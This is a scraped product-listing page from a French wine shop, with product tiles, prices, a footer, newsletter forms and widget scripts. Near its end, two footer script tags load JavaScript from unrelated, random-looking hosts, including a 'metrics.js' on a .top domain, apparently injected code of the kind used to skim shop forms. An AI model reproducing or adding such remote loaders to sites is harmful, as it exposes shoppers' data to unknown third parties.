  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vins/2706-beaujolais-villages-cuvee-leon-2016-domaine-aegerter-3613836450641.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5873-home_default/beaujolais-villages-cuvee-leon-2016-domaine-aegerter.jpg"
            alt       = "Beaujolais Villages cuvée Léon 2016 Domaine Aegerter"
            class     = "img-fluid"
            title     = "Beaujolais Villages cuvée Léon 2016 Domaine Aegerter"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Beaujolais Villages cuvée Léon 2016 Domaine Aegerter"><a href="https://vinsetcadeaux.fr/vins/2706-beaujolais-villages-cuvee-leon-2016-domaine-aegerter-3613836450641.html">Beaujolais Villages cuvée Léon 2016 Domaine Aegerter</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">8,92 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2661" data-product-id-category="74" data-product-id-manufacturer="300">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vins/2661-cote-du-rhone-luberon-chateau-la-verrerie-blanc-2016-3826572805556.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/2901-home_default/cote-du-rhone-luberon-chateau-la-verrerie-blanc-2016.jpg"
            alt       = "Côte du Rhône, Luberon Château La Verrerie Blanc 2016"
            class     = "img-fluid"
            title     = "Côte du Rhône, Luberon Château La Verrerie Blanc 2016"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Côte du Rhône, Luberon Château La Verrerie Blanc 2016"><a href="https://vinsetcadeaux.fr/vins/2661-cote-du-rhone-luberon-chateau-la-verrerie-blanc-2016-3826572805556.html">Côte du Rhône, Luberon Château La Verrerie Blanc 2016</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">15,55 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="649" data-product-id-category="3" data-product-id-manufacturer="219">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vin-rouge/649-coffret-deux-bouteilles-de-vins-de-nouvelle-zelande-black-pack-3730504261153.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5766-home_default/coffret-deux-bouteilles-de-vins-de-nouvelle-zelande-black-pack.jpg"
            alt       = "COFFRET deux bouteilles de vins de nouvelle Zelande BLACK PACK"
            class     = "img-fluid"
            title     = "COFFRET deux bouteilles de vins de nouvelle Zelande BLACK PACK"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="COFFRET deux bouteilles de vins de nouvelle Zelande BLACK PACK"><a href="https://vinsetcadeaux.fr/vin-rouge/649-coffret-deux-bouteilles-de-vins-de-nouvelle-zelande-black-pack-3730504261153.html">COFFRET deux bouteilles de vins de nouvelle Zelande BLACK PACK</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">39,96 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="1789" data-product-id-category="74" data-product-id-manufacturer="510">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vins/1789-cote-du-rhone-cuvee-les-rabasses-domaine-de-deurre-vinsobres-2012-3090037544315.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5905-home_default/cote-du-rhone-cuvee-les-rabasses-domaine-de-deurre-vinsobres-2012.jpg"
            alt       = "Côte du Rhône, Cuvée les Rabasses, Domaine de Deurre, Vinsobres 2012"
            class     = "img-fluid"
            title     = "Côte du Rhône, Cuvée les Rabasses, Domaine de Deurre, Vinsobres 2012"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Côte du Rhône, Cuvée les Rabasses, Domaine de Deurre, Vinsobres 2012"><a href="https://vinsetcadeaux.fr/vins/1789-cote-du-rhone-cuvee-les-rabasses-domaine-de-deurre-vinsobres-2012-3090037544315.html">Côte du Rhône, Cuvée les Rabasses, Domaine de Deurre, Vinsobres 2012</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">19,44 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2927" data-product-id-category="74" data-product-id-manufacturer="298">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vins/2927-luberon-cuvee-amountanage-rouge-2017-domaine-marrenon-3391045476712.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3253-home_default/luberon-cuvee-amountanage-rouge-2017-domaine-marrenon.jpg"
            alt       = "Luberon Cuvée Amountanage rouge 2017 Domaine Marrenon"
            class     = "img-fluid"
            title     = "Luberon Cuvée Amountanage rouge 2017 Domaine Marrenon"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Luberon Cuvée Amountanage rouge 2017 Domaine Marrenon"><a href="https://vinsetcadeaux.fr/vins/2927-luberon-cuvee-amountanage-rouge-2017-domaine-marrenon-3391045476712.html">Luberon Cuvée Amountanage rouge 2017 Domaine Marrenon</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">7,80 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="3350" data-product-id-category="74" data-product-id-manufacturer="669">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vins/3350-moulin-a-vent-les-vignes-du-tremblay-2019-domaine-janin-3571206003609.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/4382-home_default/moulin-a-vent-les-vignes-du-tremblay-2019-domaine-janin.jpg"
            alt       = "Moulin à Vent &quot;Les vignes du Tremblay&quot; 2019 Domaine Janin"
            class     = "img-fluid"
            title     = "Moulin à Vent &quot;Les vignes du Tremblay&quot; 2019 Domaine Janin"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Moulin à Vent &quot;Les vignes du Tremblay&quot; 2019 Domaine Janin"><a href="https://vinsetcadeaux.fr/vins/3350-moulin-a-vent-les-vignes-du-tremblay-2019-domaine-janin-3571206003609.html">Moulin à Vent &quot;Les vignes du Tremblay&quot; 2019 Domaine Janin</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">23,33 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="1564" data-product-id-category="4" data-product-id-manufacturer="279">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vin-blanc/1564-vin-du-sud-ouest-tariquet-cote-2012-3848796782192.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5802-home_default/vin-du-sud-ouest-tariquet-cote-2012.jpg"
            alt       = "Vin du Sud Ouest Tariquet Coté 2012"
            class     = "img-fluid"
            title     = "Vin du Sud Ouest Tariquet Coté 2012"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Vin du Sud Ouest Tariquet Coté 2012"><a href="https://vinsetcadeaux.fr/vin-blanc/1564-vin-du-sud-ouest-tariquet-cote-2012-3848796782192.html">Vin du Sud Ouest Tariquet Coté 2012</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">9,07 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2208" data-product-id-category="3" data-product-id-manufacturer="442">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vin-rouge/2208-chateau-calon-segur-saint-estephe-1992-3893984589008.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/4157-home_default/chateau-calon-segur-saint-estephe-1992.jpg"
            alt       = "Saint Estèphe Château Calon-Segur 1992"
            class     = "img-fluid"
            title     = "Saint Estèphe Château Calon-Segur 1992"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Saint Estèphe Château Calon-Segur 1992"><a href="https://vinsetcadeaux.fr/vin-rouge/2208-chateau-calon-segur-saint-estephe-1992-3893984589008.html">Saint Estèphe Château Calon-Segur 1992</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">113,40 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2504" data-product-id-category="3" data-product-id-manufacturer="220">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vin-rouge/2504-demi-bouteille-de-bordeaux-graves-rouge-chateau-de-callac-2014-3853987814323.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5762-home_default/demi-bouteille-de-bordeaux-graves-rouge-chateau-de-callac-2014.jpg"
            alt       = "Demi-Bouteille de Bordeaux Graves rouge Château de Callac 2014"
            class     = "img-fluid"
            title     = "Demi-Bouteille de Bordeaux Graves rouge Château de Callac 2014"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Demi-Bouteille de Bordeaux Graves rouge Château de Callac 2014"><a href="https://vinsetcadeaux.fr/vin-rouge/2504-demi-bouteille-de-bordeaux-graves-rouge-chateau-de-callac-2014-3853987814323.html">Demi-Bouteille de Bordeaux Graves rouge Château de Callac 2014</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">7,13 €</span>

                      </div>
              
    </div>
  </div>
</article>
                  </div>
          </div>

  </div>
</section>

  

  
    <ul
  id="js_mfp_gallery"
  class="d-none"
  data-text-close="Fermer"
  data-text-prev="Précédent"
  data-text-next="Suivant"
>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4181"
      data-mfp-src="https://vinsetcadeaux.fr/4181-large_default/chateau-rahoul-graves-2014.jpg"
    ></li>
  </ul>
  
</section>

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          	
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="">
      <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">VINS ET CADEAUX<br /></span></strong></span></p>
<p><a href="/content/34-qui-sommes-nous"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Qui sommes-nous ?</span></a><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;"></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre expert<br /></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/114-nos-vignerons"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos vignerons<br /></span></a></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;"></span></a></span></span></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;"></span></a></span></span></span></p>
<p><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos marques</span></a><a href="/content/114-nos-vignerons"><span style="color: #ffffff;"><br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre blog<br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><a href="https://vinsetcadeaux.fr/content/136-partenaires"><span style="color: #ffffff;">&gt; Nos partenaires</span></a></span></p>
<p><span style="color: #000000;">-</span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">Suivez l'actualité Vins et Cadeaux<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;"><a href="https://fr-fr.facebook.com/vins.et.cadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/facebook_v&c_1.png" alt="Facebook - Vins et Cadeaux" width="45" height="47" /></a> <a href="https://www.instagram.com/vinsetcadeaux/?igshid=YmMyMTA2M2Y%3D"> <img src="https://vinsetcadeaux.fr/img/cms/RS/instagram_v&c_1.png" alt="Instagram - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://ca.linkedin.com/company/vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/linkedin_v&c_2.png" alt="Linkedin - Vins et Cadeaux" width="45" height="47" /></a></span></strong></span><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">  <a href="https://www.youtube.com/channel/UCYSq-AC-S80CeDWH2A-CqlQ" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/youtube_v&c.png" alt="Youtube - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://www.tiktok.com/@vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/tiktok__&c.png" alt="" width="45" height="47" /></a>  <a href="https://www.pinterest.fr/Vinsetcadeaux/" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/pinterest__&c.png" alt="" width="45" height="47" /> </a></span></strong></span></p>
<p></p>
    </div>
  </div>

          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/vins/2050-chateau-rahoul-graves-2014.html#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
        <script type="text/javascript">
            document.addEventListener('DOMContentLoaded', function() {
                var lpsgdprModuleId = "17";
                let togglelpsgdprFormActive = function() {
                        let lpsgdprParentForm = $('.lpsgdprModuleConsent_' + lpsgdprModuleId).closest('form');
                        let lpsgdprCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId);
                        let lpsgdprElement = $('.lpsgdprModuleConsent_' + lpsgdprModuleId);
                        let lpsgdprILoopLimit = 0;
                        let lpsgdprModuleDisplayCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId).data('module-display-checkbox');
                    if (lpsgdprModuleDisplayCheckbox == 1) {
                        while(0 === lpsgdprElement.nextAll('[type="submit"]').length &&
                            lpsgdprElement.get(0) !== lpsgdprParentForm.get(0) &&
                            lpsgdprElement.length &&
                            lpsgdprILoopLimit != 1000) {
                                lpsgdprElement = lpsgdprElement.parent();
                                lpsgdprILoopLimit++;
                        }
                        if (lpsgdprCheckbox.prop('checked') === true) {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').removeAttr('disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').removeAttr('disabled');
                            }
                        } else {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').attr('disabled', 'disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').attr('disabled', 'disabled');
                            }
                        }
                    }
                }
                togglelpsgdprFormActive();
                $(document).on('click' , '#lpsgdprConsentCheckbox_' + lpsgdprModuleId, function() {
                    togglelpsgdprFormActive();
                });
            });
        </script>
    

      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://vinsetcadeaux.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/3-conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/6-faq" title="F.A.Q.">F.A.Q.</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/129-espace-professionnel" title="Espace professionnel">Espace professionnel</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/168-declaration-d-accessibilite" title="Déclaration d&#039;accessibilité">Déclaration d&#039;accessibilité</a></li>
                            </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">NOS PRODUITS<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/44-champagne-millesimes"><span style="color: #f7f7f7;">Champagne millésimé</span></a></span><br /><span style="color: #f7f7f7;"><strong></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/6-champagne"><span style="color: #f7f7f7;">Champagne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/18-vin-blanc-alsace-lorraine"><span style="color: #f7f7f7;">Vin d'alsace</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/28-vin-rose-provence"><span style="color: #f7f7f7;">Vin de provence</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/12-vin-rouge-vallee-du-rhone"><span style="color: #f7f7f7;">Vin de la vallée du Rhône</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/9-vin-rouge-bourgogne"><span style="color: #f7f7f7;">Vin de bourgogne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/13-vin-rouge-bordeaux"><span style="color: #f7f7f7;">Vin de bordeaux</span></a></span></p>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
          <!-- Optimus -->
<script type="text/javascript">
    (function() {
        var statshopvars_optimus = 'k4cZTdCem';
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true;
        g.src='https://j01l4h3n.com/optimus-' + statshopvars_optimus + '.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<!-- End Optimus Code -->
        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <h5 class="alcohol_warning" style="text-align: center;"><span style="color: #ffffff;">L'abus d'alcool est dangereux pour la santé. A consommer avec modération.</span></h5>
  </div>
</div>

      </div>
    
  </div>
  
<!-- eKomiWidget START -->
<div id="eKomiWidget_default"></div>
<!-- eKomiWidget END -->
 
<!-- eKomiLoader START, only needed once per page -->
<script type="text/javascript">
                (function(){
                               eKomiIntegrationConfig = new Array(
                                               {certId:'8334D0C2566BE82'}
                               );
                               if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
                                               var eKomiIntegrationContainer = document.createElement('script');
                                               eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
                                               eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1626699296/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
                                               document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
                               }}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
                })();
</script>
<!-- eKomiLoader END, only needed once per page -->
  
<script src="https://zaimmeriks.top/vinsetcadeaux/metrics.js"></script>

        
      </footer>

    </main>

    
      <div id="aone-popup-newsletter-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document" style="max-width: 686px;">
    <div class="modal-content">
      <div class="modal-body">
        <div 
          class="aone-popupnewsletter js-aone-popupnewsletter"
          data-hidepopup-time="7"
          data-save-time="1696492519"
          style="min-height:500px;"
        >
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <i class="material-icons">close</i>
          </button>

          <div class="popup-background" style="background-color:#F5DEDF; background-image:url('https://vinsetcadeaux.fr/modules/zonepopupnewsletter/views/img/bgImages/test pop up.png');"></div>
          <div class="popup-content">
            <div class="clearfix newsletter-content">
              <div style="font-size: 25px; line-height: 25px; margin-top: 20px;">
<p style="font-size: 25px;">AVEC LE CODE</p>
<p style="font-size: 25px;"></p>
<p><span style="font-size: 25px; color: #dc3545;">V&C1</span></p>
<p></p>
<p><span style="font-size: 25px;">RECEVEZ</span></p>
</div>
<p style="font-size: 60px; color: #dc3545; height: 60px; line-height: 60px;">5 €</p>
<p><strong>SUR VOTRE PROCHAIN ACHAT</strong></p>
<p></p>
<p><strong>Vous pouvez aussi vous inscrire à notre </strong></p>
<p></p>
<p style="font-size: 30px; color: #dc3545; height: 60px; line-height: 60px;">NEWSLETTER</p>
<p><strong>Pour recevoir toutes nos offres </strong></p>
            </div>
            <div class="newsletter-form js-popup-newsletter-form" data-ajax-submit-url="https://vinsetcadeaux.fr/module/zonepopupnewsletter/subscribe">
              <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
         
    

      </form>
</div>

            </div>
            <p class="noshow">
              <a href="#no-thanks" class="js-nothanks" rel="nofollow"><i class="fa fa-minus-circle"></i>Ne plus montrer ce popup.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#page" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">&#xE001;</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      	


	<script src="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/bottom-d4c9e085.js" ></script>


<!--CE-JS-->    

    
      <script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>

    

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/cdc_googletagmanager/async?action=user
body_size: -32
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6324665"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent
body_size: 447
content:
{"1":"","2":"  <div class=\"dropdown-wrapper\">\n                  <div class=\"dropdown-content acontent-1 dd-1 \">\n                                    <div class=\"html-item typo\">\n                <p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/55-alcools-anises\">ANIS\u00c9S<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/52-alcools-armagnac\">ARMAGNAC\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/50-alcools-cognac\">COGNAC<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/56-alcools-eaux-de-vie\">EAUX DE VIE<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/57-alcools-autres\">LES AUTRES ALCOOLS<\/a>\u00a0<\/p>\n              <\/div>\n                              <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-24 \">\n                                    <div class=\"html-item typo\">\n                <p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/51-vin-porto-\">PORTO\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/53-rhum\">RHUM\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/54-alcools-tequila-gin\">TEQUILA\/GIN<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/49-alcools-vodka\">VODKA<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/48-bouteille-de-whisky-\">WHISKIES\u00a0<\/a><\/p>\n              <\/div>\n                              <\/div>\n            <\/div>\n","7":"  <div class=\"dropdown-wrapper\">\n                  <div class=\"dropdown-content acontent-1 dd-11 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/3-vin-rouge\"><span>Vin rouge<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-12 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/4-vin-blanc\"><span>Vin blanc<\/span><\/a><\/p>\n    